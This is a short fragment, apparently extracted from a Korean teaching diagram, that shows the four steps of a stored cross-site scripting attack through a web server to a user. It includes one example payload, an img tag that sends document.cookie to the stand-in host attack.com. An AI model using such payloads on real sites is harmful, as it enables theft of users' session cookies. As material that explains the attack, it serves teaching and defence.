 공격 스크립트: <img src="http://attack.com/dog.jpg?cookie="document.cookie>
❶ 공격 스크립트가 포함된
게시물 등록
❷ 공격스크립트가 포함된
게시물 페이지 요청
❸ 공격스크립트가 포함된
게시물 페이지 응답
격자
웹 서버
</>
사용자
❹ 공격자 스크립트 실행